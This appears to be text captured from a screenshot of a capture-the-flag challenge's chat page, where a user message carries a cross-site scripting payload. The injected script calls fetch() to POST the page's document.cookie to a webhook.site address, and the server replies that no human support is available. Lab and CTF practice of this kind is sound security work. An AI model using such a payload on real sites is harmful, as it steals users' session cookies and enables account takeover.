 https://ictf24-under-hackchatai.chals.io/play?
Chat Page
You: i need a human <script>fetch('https://webhook.site/438073a1-07ea-45fe-b242-bfe73b669b5f', {method: 'POST',mode: 'no-
cors',body:document.cookie});</script>
Server: No human support available
Type a message...(Type I need a human if you want human support)
Word Count: 0
Send